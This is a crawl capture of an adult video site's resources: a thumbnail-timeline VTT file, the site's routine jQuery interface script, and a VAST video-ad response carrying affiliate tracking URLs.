https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,630,160,90

03:35.000 --> 03:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,630,160,90

03:40.000 --> 03:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,630,160,90

03:45.000 --> 03:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,630,160,90

03:50.000 --> 03:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,630,160,90

03:55.000 --> 04:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,630,160,90

04:00.000 --> 04:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,720,160,90

04:05.000 --> 04:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,720,160,90

04:10.000 --> 04:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,720,160,90

04:15.000 --> 04:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,720,160,90

04:20.000 --> 04:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,720,160,90

04:25.000 --> 04:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,720,160,90

04:30.000 --> 04:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,810,160,90

04:35.000 --> 04:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,810,160,90

04:40.000 --> 04:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,810,160,90

04:45.000 --> 04:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,810,160,90

04:50.000 --> 04:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,810,160,90

04:55.000 --> 05:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,810,160,90

05:00.000 --> 05:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,900,160,90

05:05.000 --> 05:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,900,160,90

05:10.000 --> 05:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,900,160,90

05:15.000 --> 05:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,900,160,90

05:20.000 --> 05:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,900,160,90

05:25.000 --> 05:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,900,160,90

05:30.000 --> 05:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,990,160,90

05:35.000 --> 05:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,990,160,90

05:40.000 --> 05:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,990,160,90

05:45.000 --> 05:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,990,160,90

05:50.000 --> 05:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,990,160,90

05:55.000 --> 06:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,990,160,90



--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/functions.js
body_size: 6277
content:
(function ($) {

    function ww() {
        return $(window).innerWidth();
    }

    function getAttributes(elem) {
        var c = {};
        return $(elem).length && $.each($(elem)[0].attributes, function (a, b) {
            c[b.name] = b.value;
        }), c;
    }

    function searchTrigger() {
        var trigger = $('.btn-search'),
                box = trigger.parents('.search-box');

        function setAction() {
            if (ww() > 1039) {
                trigger.click(function (e) {
                    if (!box.hasClass('active')) {
                        e.preventDefault();
                        box.addClass('active');
                    }
                });

                $(document).on('click', function (e) {
                    var target = e.target;
                    if ((!$(target).is('.search-box') && !$(target).parents('.search-box').length)) {
                        box.removeClass('active');
                    }
                });
            }
        }

        $(document).ready(function () {
            setAction();
        }), $(window).resize(function () {
            setAction();
        });
    }

    function setContentAd() {
        if ($('.item-col.-aff').length > 0) {
            function getHeight(elem) {
                return elem.innerHeight();
            }

            function getItemMargin(elem) {
                return parseInt(elem.css("margin-bottom"));
            }

            function setAction() {
                var ad = $('.item-col.-aff'),
                        item = ad.siblings('.item-col'),
                        ad_height = ad.innerHeight();

                if (ww() > 767) {
                    if (ad_height !== (2 * getHeight(item) + getItemMargin(item))) {
                        ad.height(2 * getHeight(item) + getItemMargin(item) + 1);
                    }
                } else {
                    ad.height('');
                }
            }

            $(window).load(function () {
                setAction();
            }).resize(function () {
                setAction();
            });
        }
    }

    function mobileNavDrops() {
        var trigger = $('.show-drop');

        trigger.click(function (e) {
            e.preventDefault();
            if (ww() < 1040) {
                $(this).parent('.nav-elem').siblings().removeClass('show');
                $(this).parent('.nav-elem').toggleClass('show');
            }
        });
    }

    function mbTriggers() {
        var trigger = $('[data-mb="trigger"]');

        $(document).on('click', function (e) {
            var target = e.target;
            if ($('body').hasClass('nav-open')) {
                if ((!$(target).is('.main-nav') && !$(target).parents('.main-nav').length) && (!$(target).is('.btn-trigger-nav') && !$(target).parents('.btn-trigger-nav').length)) {
                    $('body').removeClass('nav-open');
                }
            }
            if ($('body').hasClass('search-open')) {
                if ((!$(target).is('.search-wrap') && !$(target).parents('.search-wrap').length) && (!$(target).is('.btn-trigger-search') && !$(target).parents('.btn-trigger-search').length)) {
                    $('body').removeClass('search-open');
                }
            }
        });

        trigger.each(function () {
            $(this).click(function (e) {
                e.preventDefault();
                if ($('body').hasClass('[class*="-open"]')) {
                    $('body').removeClass('[class*="-open"]')
                }
                if ($('body').hasClass($(this).data('target') + '-open')) {
                    $('body').removeClass($(this).data('target') + '-open');
                } else {
                    $('body').addClass($(this).data('target') + '-open');
                    if ($(this).data('target') === 'search') {
                        $('.search-wrap').find('input[type="text"]').focus();
                    }
                }
            });
        });
    }

    function embedCode() {
        $(document).on('click', '.embed-code', function () {
            window.getSelection().removeAllRanges();
            $(this).select();
            document.execCommand("copy");
            $('.copy-info').addClass('open');
            setTimeout(function () {
                $('.copy-info').removeClass('open');
            }, 2000);
        });
    }

    function expandContent(options) {
        function gatherComments() {
            sett.comments = $(".comments-load .comment-box:gt(" + sett.l + ")").clone(true, true),
                    $(".comments-load .comment-box:gt(" + sett.l + ")").remove(),
                    $(".comments-load").after('<div data-opt-expand-target="comments" class="more-comments"></div>'),
                    $(".more-comments").append(sett.comments),
                    $(".comments-load").not(".more-comments").slideDown(sett.slideTime);
        }
        var defaults = {
            btn: $("[data-mb='expand']"),
            comments: "",
            limitComments: "3",
            slideTime: 1e3,
            l: ""
        },
                sett = $.extend(!0, {}, defaults, options);

        sett.btn.on("click", function (e) {
            e.preventDefault();
            var aa = getAttributes($(this)),
                    target = aa["data-opt-target"];

            $(this).hasClass("active") ? ($(this).removeClass("active"), $("[data-opt-expand-target='" + target + "']").slideUp(sett.slideTime)) : ($(this).addClass("active"), $("[data-opt-expand-target='" + target + "']").slideDown(sett.slideTime));
        });
        $("[data-opt-target='comments']").hide();
        $(window).load(function () {
            sett.l = $("[data-opt-target='comments']").filter("[data-opt-limit]").length ? $("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit") - 1 : sett.limitComments - 1,
                    setTimeout(function () {
                        var comments_count = $(".comments-load .comment-box").length;
                        comments_count > sett.l + 1 && ($("[data-opt-target='comments']").css("display", "inline-block"),
                                gatherComments());
                    }, 1e3);
        });
    }

    function buildNewModal(b, c) {
        var context,
                e = {},
                opt = $.extend(true, {}, e, c),
                html = '<div id="' + opt.id + '-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><h4 class="modal-title">' + opt.title + '</h4><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body">' + b + '</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">' + opt.closeTitle + "</button></div></div></div></div>";

        $("body").append(html),
                "object" == typeof b && $("#" + opt.id + "-modal").find(".modal-body").text("").append(b),
                context = $("#" + opt.id + "-modal"),
                context.modal("show"),
                context.on("hidden.bs.modal", function () {
                    context.remove();
                });
    }
    function modalWindows(d) {
        var e = {
            btn: $("[data-mb='modal']")
        };
        e.btn.on("click", function (b) {
            b.preventDefault();
            var d = getAttributes($(this)),
                    e = d["data-opt-iframe-width"] ? d["data-opt-iframe-width"] : "100%",
                    f = d["data-opt-iframe-height"] ? d["data-opt-iframe-height"] : "150px",
                    g = {
                        rand: Math.floor(1e3 * Math.random(0, 9999)),
                        closeTitle: d["data-opt-close"] ? d["data-opt-close"] : "Close",
                        id: d.id ? d.id : "modal-" + this.rand,
                        title: d.title ? d.title : "Popup"
                    };
            if ("iframe" == d["data-opt-type"]) {
                var h = '<iframe src="' + d.href + '" style="width:' + e + ";height:" + f + ';"></iframe>';
                buildNewModal(h, g);
            } else
                "object" == typeof xhr && xhr.abort(), xhr = $.ajax({
                    url: d.href,
                    type: "GET",
                    dataType: "html",
                    cache: !1,
                    crossDomain: !1,
                    data: {},
                    success: function (b) {
                        var d = $("<div/>").html(b);
                        if (b.match(/<body>/))
                            var e = d.children().not("meta, link");
                        else
                            var e = b;
                        buildNewModal(e, g);
                    },
                    error: function (a) {
                        h = a;
                    }
                });
        });
    }

    function createFilterTrigger() {
        function d(a) {
            a ? m.addClass(n) : m.removeClass(n);
        }
        function e(a) {
            l.before(a);
            l.append(a);
        }
        function f(c) {
            $('[data-mb="' + c + '"]').remove(),
                    l.css("display", ""),
                    $("[data-mb='" + k + "']").removeClass("active"),
                    d(!1);
        }
        function g() {
            $("[data-mb='" + k + "']").on("click", function (c) {
                $(this).hasClass("active") ? ($("[data-mb='" + k + "']").removeClass("active"), l.slideUp(), d(!1)) : ($("[data-mb='" + k + "']").addClass("active"), l.slideDown(), d(!0));
                var scroll = $(".channels-list").tinyscrollbar();
                $(scroll).data().plugin_tinyscrollbar.update();
                setTimeout(function () {
                    $('html, body').animate({scrollTop: (l.offset().top - 50)}, 200);
                }, 200);
            });
        }
        function h() {
            if ($("[data-mb='aside']").length && ww() < 768) {
                var d = getAttributes($('[data-mb="aside"]')),
                        label_off = d["data-opt-filters-on"] ? d["data-opt-filters-on"] : "Show filters",
                        label_on = d["data-opt-filters-off"] ? d["data-opt-filters-off"] : "Hide filters",
                        trigger = '<div data-mb="' + i + '" class="filter-trigger-col col"><button data-mb="' + k + '" class="btn btn-header ' + j + '"><i class="fas fa-sliders-h"></i><span class="sub-label -on">' + label_on + '</span><span class="sub-label -off">' + label_off + "</span></button></div>";
                0 == $("[data-mb='" + k + "']").length && (e(trigger), g());
            } else {
                f(i);
            }
        }
        var i = "aside-filter-trigger",
                j = "show-filters",
                k = "show-aside",
                l = ($("." + j), $("[data-mb='aside']")),
                m = $("body"),
                n = "aside-mobile-open";
        $(window).load(function () {
            h();
        }), $(window).resize(function () {
            h();
        });
    }

    function ajaxGalleryNavigation() {
        var trigger_elem = $('[data-mb="load-img"]'),
                trigger = '[data-mb="load-img"]',
                container = 'data-mb="ajax-container"';

        if (trigger_elem.length > 0) {
            $(window).on("keyup", function (key) {
                switch (key.which) {
                    case 37:
                        $(document).find(trigger).filter('[rel="prev"]').click();
                        break;

                    case 39:
                        $(document).find(trigger).filter('[rel="next"]').click();
                        break;

                    default:
                        return;
                }
                key.preventDefault();
            });

            $(window).on("click", function (e) {
                var src = "";
                if ($(e.target).attr('data-mb') === "load-img" || $(e.target).parent().attr('data-mb') === "load-img") {
                    e.preventDefault();

                    src = $(e.target).attr('data-mb') === "load-img" ? $(e.target).attr("href") : $(e.target).parent().attr("href");
                    $("[" + container + "]").css("min-height", $("[" + container + "] img").height());
                    $("[" + container + "]").addClass("loading-img");

                    var xhr;

                    "object" == typeof xhr && xhr.abort(), xhr = $.ajax({
                        url: src,
                        type: "GET",
                        dataType: "html",
                        cache: false,
                        crossDomain: false,
                        data: {},
                        success: function (b) {
                            var container_elem = $(b).find("[" + container + "]"),
                                    img = $(b).find("[" + container + "] img"),
                                    title = $(b).filter("title").text(),
                                    index = container_elem.attr("data-opt-current");

                            container_elem.addClass("loading-img");

                            var info = getAttributes(".loading-img"),
                                    data = {
                                        rand: Math.floor(1e3 * Math.random(0, 9999)),
                                        closeTitle: info["data-opt-close"] ? info["data-opt-close"] : "Close",
                                        id: info.id ? info.id : "modal-" + this.rand,
                                        title: info["data-opt-title"] ? info["data-opt-title"] : "Error"
                                    };

                            img.on("load", function () {
                                console.log("image loaded correctly");
                                $("[" + container + "]").removeClass("loading-img");
                            });

                            img.on("error", function () {
                                buildNewModal("Error loading image", data);
                            });

                            img.attr("src", img.attr("src")), function (a, b) {
                                History.Adapter.bind(a, "statechange", function () {
                                    History.getState();
                                }), History.pushState({
                                    state: 1
                                }, title, "?image=" + index);
                            }(window);

                            $("[" + container + "]").replaceWith(container_elem);

                            setTimeout(function () {
                                $(".owl-carousel").trigger("to.owl.carousel", [parseInt(index) - 1, 0, !0]),
                                        $(".gallery-item-col").removeClass("active");
                                $(".gi-" + index).addClass("active");
                            }, 500);
                        },
                        error: function (error) {
                            console.log("ERROR " + error);
                        }
                    });
                }
            });
        }
    }

    function inputAutocomplete() {
        $("input#additionalUsername").length && $("input#additionalUsername").autocomplete({
            source: function (b, c) {
                $.getJSON(_basehttp + "/includes/mailbox/mail_autocomplete.php", {
                    term: b.term
                }, c);
            },
            minLength: 3
        });
    }

    function rating() {
        if ($('[data-mb="thumbs-rating"]').length) {
            var _attr,
                    url = _basehttp + "/includes/rating/jRating.php";
            $('[data-mb="vote"]').click(function (b) {
                _attr = getAttributes($(this));
                var j = _attr["data-opt-vote"] === 'up' ? 100 : 0,
                        rating = $(this).parents('[data-mb="thumbs-rating"]'),
                        id = rating.attr("data-opt-id"),
                        type = rating.attr("data-opt-type") ? rating.attr("data-opt-type") : 0;

                b.preventDefault();
                $.post(url, {
                    idBox: id,
                    type: type,
                    rate: j,
                    action: "rating"
                }, function (a) {
                    if (a.success) {
                        if (_attr["data-opt-vote"] === 'up') {
                            var likes = $('.rate.-up .counter').text();
                            $('.rate.-up .counter').text((parseInt(likes) + 1));
                        } else {
                            var likes = $('.rate.-down .counter').text();
                            $('.rate.-down .counter').text((parseInt(likes) - 1));
                        }
                    } else {
                        $('.content-drop-info .inner-box').html('<div class="rating-info">' + a.message + '</div>');
                        $('.content-drop-info').slideDown().delay(5000).slideUp();
                    }
                }, "json");
            });
        }
    }

    function popupWindow() {
        function c(a, b, c, d) {
            var e = screen.width / 2 - c / 2, f = screen.height / 2 - d / 2;
            return window.open(a, b, "toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=" + c + ", height=" + d + ", top=" + f + ", left=" + e);
        }
        if ($('[data-mb="popup"]').length) {
            var d = $('[data-mb="popup"]');
            d.on("click", function (b) {
                b.preventDefault();
                var d = $(this).attr("href"),
                        e = $(this).attr("title"),
                        f = $(this).attr("data-opt-width"),
                        g = $(this).attr("data-opt-height");
                c(d, e, f, g);
            });
        }
    }

    function comments() {
        var d = {
            comments_container: $('[data-mb="load-comments"]'),
            form: $('[data-mb="add-comment"]'),
            loaded: 0,
            newCommentID: "new-comment",
            bodyNewClass: "comment-added",
            scrollToTimeout: 500,
            scrollToLength: 1e3,
            loadComments: function () {
                if (this.comments_container.length) {
                    var b = getAttributes(this.comments_container),
                            d = b["data-opt-url"] + "?id=" + b["data-opt-id"] + "&type=" + b["data-opt-type"] + "&loaded=" + this.loaded + "&time=" + new Date().getTime();
                    1 == this.loaded ? ($(".comments-load").length ? $(".comments-load").before("<div id='" + this.newCommentID + "' style='display:none;'></div>") : (this.comments_container.children("p").remove().append("<div id='" + this.newCommentID + "' style='display:none;'></div>"),
                            this.comments_container.append("<div id='" + this.newCommentID + "' style='display:none;'></div>")),
                            $("#new-comment").load(d)) : (this.comments_container.load(d), this.loaded = 1);
                }
            },
            addComment: function (c) {
                var d = this, e = this.form.find("button[type='submit']");
                e.on("click", function (c) {
                    c.preventDefault(), $.ajax({
                        type: "POST",
                        dataType: "json",
                        data: $(this.form).serialize(),
                        url: _basehttp + "/includes/ajax.post_comment.php",
                        cache: !1,
                        crossDomain: !1,
                        success: function (c) {
                            "true" !== c.error && ($(d.form).find("textarea").val("").prop("disabled", !0),
                                    $("body").addClass(d.bodyNewClass),
                                    $("body").trigger("added.mb.comment")),
                                    "true" == c.error || d.reloadComments(),
                                    $("[data-mb='comment-alert']").html(c.info),
                                    setTimeout(function () {
                                        $("#" + d.newCommentID).slideDown();
                                    }, d.scrollToTimeout), d.resetCaptha();
                        }
                    });
                });
            },
            resetCaptha: function () {
                var b = Math.floor(1e3 * Math.random() + 1);
                $("img.captcha").attr("src", _basehttp + "/captcha.php?" + b);
            },
            reloadComments: function () {
                this.loadComments();
            }
        };
        d.loadComments(), d.addComment();
    }

    function shuffleThumbs(d) {
        var e, f, g = {
            limit: 10,
            selector: "[data-mb='shuffle-thumbs']",
            timeout: 500
        }, h = $.extend(!0, {}, g, d), i = $(h.selector), j = "";
        i.hover(function () {
            j = $(this).attr("src"), f = $(this);
            var b = getAttributes($(this)), d = b["data-opt-limit"] ? b["data-opt-limit"] : h.limit, g = b["data-opt-timeout"] ? b["data-opt-timeout"] : h.timeout, i = j.lastIndexOf("."), k = j.slice(0, i - 1), l = j.slice(i, j.length), m = parseInt(j.slice(i - 1, i));
            m++, m == d && (m = 1), f.attr("src", k + m + l), e = setInterval(function () {
                m++, m == d && (m = 1), f.attr("src", k + m + l);
            }, g);
        }, function () {
            f.attr("src", j), clearInterval(e);
        });
    }

    function fakeUpload() {
        if ($('[data-mb="fake-upload"]').length > 0) {
            var trigger = $('[data-mb="fake-upload"]'),
                    input = $('[data-opt="' + trigger.attr("data-opt-target") + '"]');

            trigger.on("click", function (a) {
                a.preventDefault(), input.click();
            });
            input.change(function () {
                trigger.find(".sub-label").text($(this).val().replace(/^.*\\/, ""));
            });
        }
    }

    function userSub() {
        if ($('[data-mb="sub"]').length) {
            $('[data-mb="sub"]').click(function (e) {
                e.preventDefault();

                var xhr,
                        _this = $(this),
                        id = _this.attr('data-opt-id'),
                        type = _this.attr('data-opt-type');

                if (xhr && xhr.readyState() !== '4') {
                    xhr.abort();
                }

                xhr = $.ajax({
                    url: _basehttp + "/includes/ajax.user_sub.php",
                    type: "POST",
                    dataType: "json",
                    data: {
                        id: id,
                        type: type
                    },
                    success: function (data) {
                        if (data.error == 'false') {
                            if (data.action == 'subscribe') {
                                _this.html('- Unsubscribe');
                            } else {
                                _this.html('+ Subscribe');
                            }
                        }
                        buildNewModal(data.msg, {id: "contentSub", title: "Subscribe", closeTitle: "Close"});
                    }
                });
            });
        }
    }

    function contentActions() {
        if ($('[data-mb="content-action"]').length) {
            $('[data-mb="content-action"]').click(function (e) {
                e.preventDefault();

                var xhr,
                        _this = $(this),
                        url = _this.attr('href'),
                        action = _this.attr('data-opt-action'),
                        container = $('.content-drop-info');

                if (container.hasClass(action)) {
                    container.removeClass(action).slideUp();
                    container.find('.inner-box').html('');
                } else {
                    container.attr('class', 'content-drop-info');
                    if (xhr && xhr.readyState() !== '4') {
                        xhr.abort();
                    }

                    xhr = $.ajax({
                        url: url,
                        type: "GET",
                        dataType: "html",
                        success: function (data) {
                            container.find('.inner-box').html(data);
                            container.addClass(action).slideDown();
                        }
                    });
                }
            });
        }
    }

    $(document).ready(function () {
        if ($('.-scrollbar').length) {
            $('.-scrollbar').tinyscrollbar();
        }
        if ($('[data-style="btn-selectpicker"]').length) {
            $('[data-style="btn-selectpicker"]').selectpicker({
                dropupAuto: false
            });
        }

        if ($('img.lazy').length) {
            $('img.lazy').lazyload();
        }

        if ($('.gallery-slider').length) {
            $('.gallery-slider').owlCarousel({
                items: 8,
                responsive: {
                    0: {items: 2},
                    480: {items: 3},
                    768: {items: 5},
                    1040: {items: 6},
                    1470: {items: 8}
                },
                nav: true,
                dots: false,
                autoplay: false,
                loop: false,
                navText: ["<span class='slider-prev'><span></span></span>", "<span class='slider-next'><span></span></span>"]
            });
        }

        if ($('#range_length_filter').length) {
            var slider = $('#range_length_filter');
            slider.ionRangeSlider({
                type: "double",
                step: typeof slider.attr('data-step') != "undefined" ? parseInt(slider.attr('data-step')) : 5,
                grid: true,
                grid_snap: true,
                oldUrl: "",
                newUrl: "",
                onStart: function (data) {},
                onChange: function (data) {},
                onFinish: function (data) {
                    var link = window.location.href,
                            d = "",
                            e = (link.length, typeof slider.attr("data-multiplication") != "undefined" ? parseInt(slider.attr("data-multiplication")) : 1),
                            f = data.max * e,
                            g = data.to * e,
                            h = data.from * e,
                            data_to = slider.attr("data-attr-to") + "=" + g,
                            data_from = slider.attr("data-attr-from") + "=" + h,
                            link_split = [],
                            l = [];
                    if (console.log(e), link.indexOf("?") > -1) {
                        link_split = link.split("?");
                        var m = link_split[0];
                        link_split = link_split[1], l = link_split.split("&");
                        for (var n = l.length - 1; n >= 0; n--) {
                            (l[n].indexOf(slider.attr("data-attr-to")) > -1 || l[n].indexOf(slider.attr("data-attr-from")) > -1) && l.splice(n, 1);
                        }
                    } else {
                        var m = link;
                    }
                    h > data.min && l.push(data_from), g != f && l.push(data_to);
                    for (var o = [], p = [], n = 0; n < l.length; n++)
                        p.push(l[n]), o += 0 == n ? "?" + l[n] : "&" + l[n];
                    d = m + o, "onpost" != slider.attr("data-method") && (window.location.href = d);
                },
                onUpdate: function (data) {}
            });
        }

        searchTrigger();
        setContentAd();
        mobileNavDrops();
        mbTriggers();
        if ($('.img2svg').length > 0) {
            $.img2svg('.img2svg');
        }
        embedCode();
        ajaxGalleryNavigation();
        createFilterTrigger();
        popupWindow();
        inputAutocomplete();
        rating();
        expandContent();
        comments();
        modalWindows();
        fakeUpload();
        userSub();
        contentActions();
    });

    $(window).load(function () {
        shuffleThumbs();
    });

})(jQuery);

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/api/models/vast/?affiliateClickId=ordRHNTHZHNNU45c3UzXS2VUuulmquoptdK51UtrpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOr02mlmn2ru1lp43p43r0nus2z0rqs33mdK5W5Am71zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22qie2pznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc5ytyBN3rnHqH90rrqad6s7KpeNN5t5datdJc5rrLdZqapqdXB9gA--&ax=0&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&duration=00%3A00%3A30&iterationId=1210672&masterSmartpopId=2683&noc=1&p1=6294434&p2=xerotica.com&p3=4190754&ruleId=29&skipOffset=00%3A00%3A05&smartpopId=3564&sourceId=4190754&tag=girls&trafficType=preroll&usePreroll=true&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211&videoType=ol
body_size: 892
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=ordRHNTHZHNNU45c3UzXS2VUuulmquoptdK51UtrpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOr02mlmn2ru1lp43p43r0nus2z0rqs33mdK5W5Am71zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22qie2pznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc5ytyBN3rnHqH90rrqad6s7KpeNN5t5datdJc5rrLdZqapqdXB9gA--&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&chatTab=private&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=214644982&noc=1&onlineModels=FroggyAnna&p1=6294434&p2=xerotica.com&p3=4190754&referrer=https%3A%2F%2Fwww.xerotica.com%2Fvideo%2Flovely-redhead-babe-maya-kendrick-presenting-her-amazing-curvy-body-with-gifted-natural-booty-54124.html&ruleId=29&segment=hls-FroggyAnna-1&smartpopId=3564&sourceId=4190754&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></Impression><AdTitle>really need to change location 😭</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="508" height="678"><![CDATA[https://video.sacdnssedge.com/video/ol_ef728bc5385ee6b3127be5faf44017fa.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=ordRHNTHZHNNU45c3UzXS2VUuulmquoptdK51UtrpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOr02mlmn2ru1lp43p43r0nus2z0rqs33mdK5W5Am71zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22qie2pznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc5ytyBN3rnHqH90rrqad6s7KpeNN5t5datdJc5rrLdZqapqdXB9gA--&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&chatTab=private&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=214644982&noc=1&onlineModels=FroggyAnna&p1=6294434&p2=xerotica.com&p3=4190754&referrer=https%3A%2F%2Fwww.xerotica.com%2Fvideo%2Flovely-redhead-babe-maya-kendrick-presenting-her-amazing-curvy-body-with-gifted-natural-booty-54124.html&ruleId=29&segment=hls-FroggyAnna-1&smartpopId=3564&sourceId=4190754&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>